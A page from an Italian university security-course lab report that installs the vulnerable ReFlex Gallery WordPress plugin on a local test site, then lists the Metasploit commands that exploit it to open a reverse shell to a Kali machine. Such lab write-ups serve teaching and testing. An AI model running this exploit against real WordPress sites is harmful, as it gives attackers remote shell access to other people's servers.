 Una volta scaricato l’archivio zip del plugin, dalla homepage di WordPress è necessario
recarsi in Plugin>Aggiungi nuovo, caricare l’apposito file ed installarlo. L’attivazione non è
obbligatoria
Sicurezza dei Sistemi e delle Reti 2023 3 0 Nuovo Ciao, vincarlet
Bacheca
Articoli
Media
Pagine
Commenti
Aspetto
Plugin
Plugin installati
Aggiungi nuovo
Aiuto ▼
Aggiungi plugin Carica plugin
Se hai un plugin in formato .zip, puoi installarlo o aggiornarlo caricandolo qui.
Browse... ad33afbc2f2e22877b202d986acd43bd-reflex-gallery.zip Installa ora
Installazione del plugin caricato dal file:
ad33afbc2f2e22877b202d986acd43bd-reflex-gallery.zip
Scompattamento del pacchetto…
Installazione plugin…
Plugin installato correttamente.
Attiva plugin Vai all'installazione Plugin
Akismet Anti-Spam
Attiva | Elimina
Usato da milioni di persone, Akismet è probabilmente il miglior modo al mondo per proteggere il tuo blog dallo spam. Protegge il tuo sito anche mentre dormi. Per iniziare: attiva il plugin e poi vai alla pagina delle
Impostazioni di Akismet per impostare la tua chiave API.
Versione 4.2.2 | Di: Automattic | Visita il sito del plugin
Hello Dolly
Attiva | Elimina
Questo non è solo un plugin ma simbolizza la speranza e l'entusiasmo di una intera generazione riassunti in due parole nella più famosa canzone di Louis Armstrong: Hello, Dolly. Quando viene attivato, si vedranno, alto a
destra di ogni pagina di amministrazione, dei versi casuali della canzone Hello, Dolly.
Versione 1.7.2 | Di: Matt Mullenweg | Visita il sito del plugin
ReFlex Gallery
Attiva | Elimina
Wordpress Plugin for creating responsive image galleries. By: HahnCreativeGroup
Versione 3.1.3 | Di: HahnCreativeGroup | Visita il sito del plugin
A questo punto, è stato utilizzato Metasploit.
In particolare, sono stati utilizzati i seguenti comandi:
1. msfconsole
avvia la Metasploit framework console nella quale è possibile eseguire exploit e test
2. use exploit/unix/webapp/wp_reflexgallery_file_upload
carica il modulo “wp_reflexgallery_file_upload” all’interno dell’ambiente di
Metasploit. Questo modulo è progettato per sfruttare l’omonimo plugin in
WordPress in modo da aprire una reverse shell
3. set rhosts 192.168.1.80
imposta l’host remote, ossia Target
4. set lhost 192.168.1.50
imposta l’host locale, ossia Kali Linux
5. exploit
avvia l’exploit
28